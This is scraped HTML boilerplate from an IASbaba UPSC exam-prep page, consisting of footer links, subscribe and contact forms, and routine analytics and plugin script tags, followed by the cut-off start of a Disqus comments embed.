<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f21c859300" /><input type="hidden" name="_wp_http_referer" value="/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"15540 http://iasbaba.com/?p=15540","disqusShortname":"iasbaba","disqusTitle":"IASbaba\u2019s TLP 2016 [24th March]: UPSC Mains GS Questions [HOT]","disqusUrl":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/","postId":"15540"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"4e23611129","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2016/03/iasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"15540","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "15540" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4530871f82"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15540,"title":"IASbaba%27s%20TLP%202016%20%5B24th%20March%5D%3A%20UPSC%20Mains%20GS%20Questions%20%5BHOT%5D%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"13960e84be","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 15:46:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=iasbaba&t_i=15540%20http%3A%2F%2Fiasbaba.com%2F%3Fp%3D15540&t_u=https%3A%2F%2Fiasbaba.com%2F2016%2F03%2Fiasbabas-tlp-2016-24th-march-upsc-mains-gs-questions-hot%2F&t_e=IASbaba%E2%80%99s%20TLP%202016%20%5B24th%20March%5D%3A%20UPSC%20Mains%20GS%20Questions%20%5BHOT%5D&t_d=IASbaba%E2%80%99s%20TLP%202016%20%5B24th%20March%5D%3A%20UPSC%20Mains%20GS%20Questions%20%5BHOT%5D&t_t=IASbaba%E2%80%99s%20TLP%202016%20%5B24th%20March%5D%3A%20UPSC%20Mains%20GS%20Questions%20%5BHOT%5D&s_o=default
body_size: 3743
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
